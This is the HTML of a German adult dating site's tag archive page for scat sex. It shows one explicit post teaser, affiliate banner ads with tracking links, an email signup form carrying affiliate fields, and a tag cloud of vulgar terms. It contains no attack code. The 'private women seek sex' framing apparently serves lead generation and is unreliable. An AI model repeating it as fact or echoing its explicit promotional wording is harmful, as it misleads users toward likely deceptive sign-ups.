	<link data-minify="1" rel='stylesheet' id='fcform-frontend-styles-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/css/fcform.css?ver=1739186535' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">#cboxLoadingGraphic{--wpr-bg-3a38aee8-23ec-4679-9e3c-9327bb1a4ea6: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/loading.gif');}#cboxPrevious{--wpr-bg-1c35bb3e-cc47-43c2-ac91-7732ee330607: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/controls.png');}#cboxNext{--wpr-bg-fe2d2b9b-ea74-4d52-b5f9-a08bcbd3cf27: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/controls.png');}#cboxClose{--wpr-bg-82557734-796e-4ac8-bc89-d5d87f4b8dee: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/controls.png');}.bsmform .bsmform-box .bsmform-logo{--wpr-bg-cab720ea-cd4b-4588-a439-f0a299aaba0e: url('https://geileficktreffen.info/wp-content/plugins/fcform/bsm/img/icon.png');}.bsmform3-container .bsmform3-container-right .bsmform3-arrow{--wpr-bg-dc9a0467-76dc-4210-837a-68064d207e6a: url('https://geileficktreffen.info/wp-content/plugins/fcform/bsm/img/arrow.png');}.bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins{--wpr-bg-dd53ecf1-8150-4f13-b6cd-50f5bf8881bf: url('https://geileficktreffen.info/wp-content/plugins/fcform/bsm/img/coins-deal.png');}.rll-youtube-player .play{--wpr-bg-d1f03e13-203f-4866-ae76-d3daedf8864c: url('https://geileficktreffen.info/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#cboxLoadingGraphic","style":"#cboxLoadingGraphic{--wpr-bg-3a38aee8-23ec-4679-9e3c-9327bb1a4ea6: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/loading.gif');}","hash":"3a38aee8-23ec-4679-9e3c-9327bb1a4ea6","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/loading.gif"},{"selector":"#cboxPrevious","style":"#cboxPrevious{--wpr-bg-1c35bb3e-cc47-43c2-ac91-7732ee330607: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png');}","hash":"1c35bb3e-cc47-43c2-ac91-7732ee330607","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png"},{"selector":"#cboxNext","style":"#cboxNext{--wpr-bg-fe2d2b9b-ea74-4d52-b5f9-a08bcbd3cf27: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png');}","hash":"fe2d2b9b-ea74-4d52-b5f9-a08bcbd3cf27","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png"},{"selector":"#cboxClose","style":"#cboxClose{--wpr-bg-82557734-796e-4ac8-bc89-d5d87f4b8dee: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png');}","hash":"82557734-796e-4ac8-bc89-d5d87f4b8dee","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png"},{"selector":".bsmform .bsmform-box .bsmform-logo","style":".bsmform .bsmform-box .bsmform-logo{--wpr-bg-cab720ea-cd4b-4588-a439-f0a299aaba0e: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/icon.png');}","hash":"cab720ea-cd4b-4588-a439-f0a299aaba0e","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/icon.png"},{"selector":".bsmform3-container .bsmform3-container-right .bsmform3-arrow","style":".bsmform3-container .bsmform3-container-right .bsmform3-arrow{--wpr-bg-dc9a0467-76dc-4210-837a-68064d207e6a: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/arrow.png');}","hash":"dc9a0467-76dc-4210-837a-68064d207e6a","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/arrow.png"},{"selector":".bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins","style":".bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins{--wpr-bg-dd53ecf1-8150-4f13-b6cd-50f5bf8881bf: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/coins-deal.png');}","hash":"dd53ecf1-8150-4f13-b6cd-50f5bf8881bf","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/coins-deal.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-d1f03e13-203f-4866-ae76-d3daedf8864c: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"d1f03e13-203f-4866-ae76-d3daedf8864c","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body  class="archive tag tag-kv tag-172 wp-custom-logo wp-theme-neve  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div data-rocket-location-hash="46b5ec384d1573651fcf9e2729907712" class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Zum Inhalt springen		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geileficktreffen.info/" aria-label="Geile Ficktreffen private Frauen suchen geile Ficktreffen" rel="home"><div class="logo-on-top"><img width="599" height="107" src="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" fetchpriority="high" srcset="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp 599w,https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.webp 300w" sizes="(max-width: 599px) 100vw, 599px" /><div class="nv-title-tagline-wrap"><p class="site-title">Geile Ficktreffen</p><small>private Frauen suchen geile Ficktreffen</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</nav>

<div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-full-contained has-center header--row"
	data-row-id="bottom" data-show-on="desktop">

	<div
		class="header--row-inner header-bottom-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Primäres Menü">

		<ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263 contained"><div class="wrap"><a href="http://geileficktreffen.info">Startseite Geile Ficktreffen</a></div></li>
<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 contained"><div class="wrap"><a href="https://geileficktreffen.info/dating-finder/">Dating Finder</a></div></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030 contained"><div class="wrap"><a href="https://geileficktreffen.info/link-liste/">Ficktreffen Tips</a></div></li>
<li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 contained"><div class="wrap"><a href="https://geileficktreffen.info/garantiert-ein-ficktreffen-finden/">Ficktreffen finden</a></div></li>
<li id="menu-item-2942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942 contained"><div class="wrap"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item mobile-center tablet-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geileficktreffen.info/" aria-label="Geile Ficktreffen private Frauen suchen geile Ficktreffen" rel="home"><div class="logo-on-top"><img width="599" height="107" src="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp 599w,https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.webp 300w" sizes="(max-width: 599px) 100vw, 599px" /><div class="nv-title-tagline-wrap"><p class="site-title">Geile Ficktreffen</p><small>private Frauen suchen geile Ficktreffen</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigationsmenü"
					aria-label="Navigationsmenü "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigationsmenü</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigationsmenü"
					aria-label="Navigationsmenü "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigationsmenü					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Primäres Menü">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263 contained"><div class="wrap"><a href="http://geileficktreffen.info">Startseite Geile Ficktreffen</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 contained"><div class="wrap"><a href="https://geileficktreffen.info/dating-finder/">Dating Finder</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030 contained"><div class="wrap"><a href="https://geileficktreffen.info/link-liste/">Ficktreffen Tips</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 contained"><div class="wrap"><a href="https://geileficktreffen.info/garantiert-ein-ficktreffen-finden/">Ficktreffen finden</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942 contained"><div class="wrap"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
<div id="page-header-grid"  class="hfg_page_header page-header">
	</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main data-rocket-location-hash="dd7c7f02358f73acddea198926d7948b" id="content" class="neve-main">

	<div data-rocket-location-hash="dfe187c9896e468d40e9217eaa59ae67" class="container archive-container">

		
		<div class="row">
						<div class="nv-index-posts blog col">
				<div class="nv-page-title-wrap nv-big-title" >
	<div class="nv-page-title ">
		<small class="nv--yoast-breadcrumb neve-breadcrumbs-wrapper"><span><span><a href="https://geileficktreffen.info/">Startseite</a></span> » <span class="breadcrumb_last" aria-current="page">KV</span></span></small>		<h1>KV</h1>
					</div><!--.nv-page-title-->
</div> <!--.nv-page-title-wrap-->
	<div class="posts-wrapper"><article id="post-2257" class="post-2257 post type-post status-publish format-standard has-post-thumbnail hentry category-kostenlos-ficken category-tabulose-ficktreffen tag-kaviarsex tag-kv layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/heute-mit-mir-ficken/" rel="bookmark">Welcher Mann will heute mit mir ficken?</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/kostenlos-ficken/" rel="category tag">kostenlos ficken</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-13T09:50:38+01:00" content="2026-01-13">13. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/heute-mit-mir-ficken/" rel="bookmark" title="Welcher Mann will heute mit mir ficken?"><img width="350" height="263" src="https://geileficktreffen.info/wp-content/uploads/2019/08/welcher-mann-will-heute-mit-mir-ficken.jpg.webp" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2019/08/welcher-mann-will-heute-mit-mir-ficken.jpg.webp 350w,https://geileficktreffen.info/wp-content/uploads/2019/08/welcher-mann-will-heute-mit-mir-ficken-300x225.jpg.webp 300w,https://geileficktreffen.info/wp-content/uploads/2019/08/welcher-mann-will-heute-mit-mir-ficken-80x60.jpg 80w,https://geileficktreffen.info/wp-content/uploads/2019/08/welcher-mann-will-heute-mit-mir-ficken-100x75.jpg 100w,https://geileficktreffen.info/wp-content/uploads/2019/08/welcher-mann-will-heute-mit-mir-ficken-180x135.jpg 180w,https://geileficktreffen.info/wp-content/uploads/2019/08/welcher-mann-will-heute-mit-mir-ficken-238x178.jpg 238w,https://geileficktreffen.info/wp-content/uploads/2019/08/welcher-mann-will-heute-mit-mir-ficken-265x198.jpg 265w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div class="excerpt-wrap entry-summary"><p>Welcher Mann will heute mit mir ficken? Suche absolut tabulosen Typ für hemmungslosen Kaviar Sex Welcher Mann will heute mit mir ficken? Ich bin eine unkomplizierte, sexy Frau deren größtes Hobby schmutziger Sex ist und&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/heute-mit-mir-ficken/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Welcher Mann will heute mit mir ficken?</span></a></div>
</div>		</div>
	</div>
</article>
</div>				<div class="w-100"></div>
							</div>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-3" class="widget widget_search"><p class="widget-title">Ficktreffen Finden</p>
<form role="search"
	method="get"
	class="search-form"
	action="https://geileficktreffen.info/">
	<label>
		<span class="screen-reader-text">Suchen nach&nbsp;…</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Suchen"
		placeholder="Suchen nach&nbsp;…"
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Suchen">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="ajdg_grpwidgets-2" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-1"><div class="gewetve-single aewetve-206"><a class="gofollow" data-track="MjA2LDEsMSw2MA==" href="https://sexkinodating.datingpartnersuche.online/"target="_blank"><img width="250" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" data-lazy-src="https://geileficktreffen.info/wp-content/grumpy/sexkino_gangbang.gif" /><noscript><img width="250" height="250" src="https://geileficktreffen.info/wp-content/grumpy/sexkino_gangbang.gif" /></noscript></a></div></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="js-bsmform-piagb"> <form class="bsmform" name="fcemailform" action="" method="post"> <div class="bsmform-box"> <span class="bsmform-logo"></span> <div class="bsmform-title">Lust auf ein Sexdate?</div> <div class="bsmform-subtitle">Finde Sexdates in deiner Nähe</div> <div class="bsmform-field js-bsmform-field focus"> <label for="signup_username">Nickname</label> <i class="fas fa-user" aria-hidden="true"></i> <input id="signup_username" name="signup_username" required="" type="text" value="" autocomplete="off" /> </div> <div class="bsmform-error js-fcbnerror">&nbsp;</div> <div class="bsmform-field js-bsmform-field"> <label for="signup_email">EMail</label> <i class="fas fa-envelope" aria-hidden="true"></i> <input id="signup_email" name="signup_email" required="" type="text" value="" autocomplete="off" /> </div> <div class="bsmform-error js-fcemailerror">&nbsp;</div> <div class="bsmform-button"> <input type="submit" name="esubmit" class="js-esubmit" value="LOS GEHT'S"> <input type="hidden" name="action" value="send"> </div> <input name="tos_register" type="hidden" value="on" /> <input type="hidden" name="ref_site" value="" /> <input type="hidden" name="ai_d" value="d75ae5c3" /> <input type="hidden" name="chan" value="0209" /> </div> </form> <div class="bsmform-response js-bsmform-response-fcerfolg"></div> <div class="bsmform-response js-bsmform-response-fcfehler">Oh nein! Etwas ist schief gelaufen.<br>Bitte warte ein paar Minuten und versuche es erneut.</div> </div>
</div>
		</div><div id="nav_menu-3" class="widget widget_nav_menu"><p class="widget-title">Frauen suchen Geile Ficktreffen</p><div class="menu-seitenmenu-container"><ul id="menu-seitenmenu" class="menu"><li id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1045"><a href="https://geileficktreffen.info/amateursex/">Amateursex</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1046"><a href="https://geileficktreffen.info/hausfrau-ficken/">Hausfrau ficken</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1047"><a href="https://geileficktreffen.info/kostenlos-ficken/">kostenlos ficken</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1048"><a href="https://geileficktreffen.info/seitensprung-gesucht/">Seitensprung gesucht</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1049"><a href="https://geileficktreffen.info/spontanes-sexdate/">spontanes Sexdate</a></li>
<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="https://geileficktreffen.info/studentin-sucht-ficktreffen/">Studentin sucht Ficktreffen</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1051"><a href="https://geileficktreffen.info/tabulose-ficktreffen/">Tabulose Ficktreffen</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://geileficktreffen.info/live-video-chat/">Live Video Chat</a></li>
<li id="menu-item-2773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2773"><a target="_blank" href="https://milfhunter.biz/">MILF Hunter &#8211; MILF Sextreffen</a></li>
<li id="menu-item-2788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2788"><a target="_blank" href="https://sexpartnersuche.org">Sexpartner Suche</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2941"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></li>
</ul></div></div><div id="ajdg_grpwidgets-3" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-1"><div class="gewetve-single aewetve-176"><a class="gofollow" data-track="MTc2LDEsMSw2MA==" href="https://trk.icetraff.com/f07d64a2-c949-4fca-a395-99894c550778?o=2349&subPublisher=post_geileficktreffen"target="_blank"rel="nofollow"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://geileficktreffen.info/wp-content/grumpy/hallogeilermann1.gif" /><noscript><img width="300" height="250" src="https://geileficktreffen.info/wp-content/grumpy/hallogeilermann1.gif" /></noscript></a></div></div></div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll to Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-datenschutz-etc-container"><ul id="menu-datenschutz-etc" class="menu"><li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://geileficktreffen.info/agb/">AGB</a></li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2742"><a rel="privacy-policy" href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://geileficktreffen.info/impressum/">Impressum</a></li>
</ul></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><p class="widget-title">Schlagwörter</p><div class="tagcloud"><a href="https://geileficktreffen.info/tag/analsex/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 10.25pt;" aria-label="Analsex (14 Einträge)">Analsex</a>
<a href="https://geileficktreffen.info/tag/ao-ficken/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 9.875pt;" aria-label="AO ficken (13 Einträge)">AO ficken</a>
<a href="https://geileficktreffen.info/tag/arsch/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 14.375pt;" aria-label="Arsch (31 Einträge)">Arsch</a>
<a href="https://geileficktreffen.info/tag/arschficken/" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 13.625pt;" aria-label="arschficken (27 Einträge)">arschficken</a>
<a href="https://geileficktreffen.info/tag/blasen/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 9.875pt;" aria-label="blasen (13 Einträge)">blasen</a>
<a href="https://geileficktreffen.info/tag/blond/" class="tag-cloud-link tag-link-38 tag-link-position-6" style="font-size: 12pt;" aria-label="blond (20 Einträge)">blond</a>
<a href="https://geileficktreffen.info/tag/blondine/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 14.625pt;" aria-label="Blondine (33 Einträge)">Blondine</a>
<a href="https://geileficktreffen.info/tag/bumsen/" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 10.25pt;" aria-label="bumsen (14 Einträge)">bumsen</a>
<a href="https://geileficktreffen.info/tag/ficken/" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 19.25pt;" aria-label="ficken (78 Einträge)">ficken</a>
<a href="https://geileficktreffen.info/tag/ficktreffen/" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 22pt;" aria-label="Ficktreffen (131 Einträge)">Ficktreffen</a>
<a href="https://geileficktreffen.info/tag/fotze/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12.5pt;" aria-label="Fotze (22 Einträge)">Fotze</a>
<a href="https://geileficktreffen.info/tag/girl/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 11.5pt;" aria-label="girl (18 Einträge)">girl</a>
<a href="https://geileficktreffen.info/tag/hausfrauen-ficken/" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.125pt;" aria-label="Hausfrauen ficken (25 Einträge)">Hausfrauen ficken</a>
<a href="https://geileficktreffen.info/tag/hausfrau-ficken/" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 9pt;" aria-label="Hausfrau ficken (11 Einträge)">Hausfrau ficken</a>
<a href="https://geileficktreffen.info/tag/junge-frau/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 12pt;" aria-label="junge Frau (20 Einträge)">junge Frau</a>
<a href="https://geileficktreffen.info/tag/kostenlos-ficken/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 18.875pt;" aria-label="kostenlos ficken (73 Einträge)">kostenlos ficken</a>
<a href="https://geileficktreffen.info/tag/luder/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 13pt;" aria-label="Luder (24 Einträge)">Luder</a>
<a href="https://geileficktreffen.info/tag/milf/" class="tag-cloud-link tag-link-83 tag-link-position-18" style="font-size: 11.25pt;" aria-label="MILF (17 Einträge)">MILF</a>
<a href="https://geileficktreffen.info/tag/muschi/" class="tag-cloud-link tag-link-85 tag-link-position-19" style="font-size: 8pt;" aria-label="Muschi (9 Einträge)">Muschi</a>
<a href="https://geileficktreffen.info/tag/naturgeil/" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 14.375pt;" aria-label="naturgeil (31 Einträge)">naturgeil</a>
<a href="https://geileficktreffen.info/tag/naturgeile/" class="tag-cloud-link tag-link-87 tag-link-position-21" style="font-size: 9.375pt;" aria-label="naturgeile (12 Einträge)">naturgeile</a>
<a href="https://geileficktreffen.info/tag/nymphoman/" class="tag-cloud-link tag-link-88 tag-link-position-22" style="font-size: 12pt;" aria-label="nymphoman (20 Einträge)">nymphoman</a>
<a href="https://geileficktreffen.info/tag/ohne-gummi-ficken/" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 12pt;" aria-label="ohne Gummi ficken (20 Einträge)">ohne Gummi ficken</a>
<a href="https://geileficktreffen.info/tag/poppen/" class="tag-cloud-link tag-link-95 tag-link-position-24" style="font-size: 10.25pt;" aria-label="poppen (14 Einträge)">poppen</a>
<a href="https://geileficktreffen.info/tag/privat-ficken/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 10.875pt;" aria-label="privat ficken (16 Einträge)">privat ficken</a>
